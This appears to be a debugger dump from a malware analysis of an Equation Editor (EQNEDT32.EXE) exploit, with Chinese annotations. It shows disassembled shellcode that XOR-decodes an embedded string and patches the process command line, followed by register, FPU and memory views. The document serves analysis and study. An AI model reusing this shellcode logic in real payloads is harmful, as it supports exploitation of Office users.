 005F3F7E 65:74 43 je short 005F3FC4
005F3F81 6F outs dx, dword ptr es:[edi]
005F3F82 6D ins dword ptr es:[edi], dx
005F3F83 6D ins dword ptr es:[edi], dx
005F3F84 61 popad
005F3F85 6E outs dx, byte ptr es:[edi]
005F3F86 64:4C dec esp
005F3F88 696E 65 570053 imul ebp, dword ptr [esi+65], FF5300
005F3F8F D6 salc
005F3F90 FFD0 call eax
005F3F92 E8 7D000000 call 005F4014
005F3F97 59 pop ecx
005F3F98 31D2 xor edx, edx
005F3F9A 8A1C11 mov bl, byte ptr [ecx+edx]
005F3F9D 80FB 00 cmp bl, 0
005F3FA0 74 0A je short 005F3FAC
005F3FA2 80F3 12 xor bl, 12
005F3FA5 881C10 mov byte ptr [eax+edx], bl
005F3FA8 42 inc edx
005F3FA9 40 inc eax
005F3FAA EB EE jmp short 005F3F9A
005F3FAC C60410 00 mov byte ptr [eax+edx], 0
005F3FB0 EB 1D jmp short 005F3FCF
005F3FB2 5B pop ebx
005F3FB3 58 pop eax
005F3FB4 C600 6B mov byte ptr [eax], 6B
005F3FB7 C640 1E 4C mov byte ptr [eax+1E], 4C
005F3FBB C640 38 47 mov byte ptr [eax+38], 47
005F3FBF C680 C8000000 mov byte ptr [eax+C8], 52
005F3FC6 50 push eax
EDX当作密文地址偏移量
eax=00581B6E, (UNICODE "aC:\Program Files (x86)\Common Files\Microsoft Shared\EQUATION\EQNEDT32.EXE"" -E
未修改前的命令行字符串
寄存器 (FPU) < < < < < < < < < <
EAX 00581B6E UNICODE "aC:\Program Files (x86)\Common Files\Microsoft Shared\EQUATION\EQNEDT32.EXE"" -Em
ECX 005F4017
EDX 00000001
EBX 75880061 ASCII " be run in DOS mode.",CR,CR,LF,"$"
ESP 0018EEB0
EBP 004D00B4
ESI 75891222 kernel32.GetProcAddress
EDI 00000000
EIP 005F3FA9
EAX是命令行字符串的地址
C 0 ES 002B 32位 0(FFFFFFFF)
P 0 CS 0023 32位 0(FFFFFFFF)
A 0 SS 002B 32位 0(FFFFFFFF)
Z 0 DS 002B 32位 0(FFFFFFFF)
S 0 FS 0053 32位 7EFDD000(FFF)
T 0 GS 002B 32位 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000202 (NO,NB,NE,A,NS,PO,GE,G)
ST0 empty 0.0
ST1 empty 0.0
ST2 empty 0.0
ST3 empty 0.0
ST4 empty 0.0
ST5 empty 0.0
ST6 empty 1.0000000000000000000
ST7 empty 1.0000000000000000000
3 2 1 0 E S P U O Z D I
FST 4020 Cond 1 0 0 0 Err 0 0 1 0 0 0 0 0 (EQ)
FCW 027F Prec NEAR,53 掩码 1 1 1 1 1 1
00581B6E aC:\Program Files (x86)\Common Files\Microsoft Shared\EQUATION\E
00581BEE QNEDT32.EXE" -Embedding."C:\Program Files (x86)\Common Files\Mic
00581C6E rosoft Shared\EQUATION\EQNEDT32.EXE".WinSta0\Default..=::=::\.AL
00581CEE LUSERSPROFILE=C:\ProgramData.APPDATA=C:\Users\admin\AppData\Roam
00581D6E ing.CommonProgramFiles=C:\Program Files (x86)\Common Files.Commo
00581DEE nProgramFiles(x86)=C:\Program Files (x86)\Common Files.CommonPro
00581E6E gramW6432=C:\Program Files\Common Files.COMPUTERNAME=ADMIN-PC.Co
00581EEE mSpec=C:\Windows\system32\cmd.exe.FP_NO_HOST_CHECK=NO.HOMEDRIVE=
00581F6E C:.HOMEPATH=\Users\admin.LOCALAPPDATA=C:\Users\admin\AppData\Loc
00581FEE al.LOGONSERVER=\\ADMIN-PC.NUMBER_OF_PROCESSORS=6.OS=Windows_NT.P
0058206E ath=C:\Program Files (x86)\Microsoft Office\Office14\;C:\Windows
005820EE \system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System3
0018EEB0 00000BAA
0018EEB4 0000030C
0018EEB8 00000003
0018EEBC 00000000
0018EEC0 00000000
0018EEC4 00000000
0018EEC8 20000003
0018EECC 00000000
0018EED0 08006C61
0018EED4 00000000
0018EED8 00000000
0018EEDC 00000000
Command dd 581b6e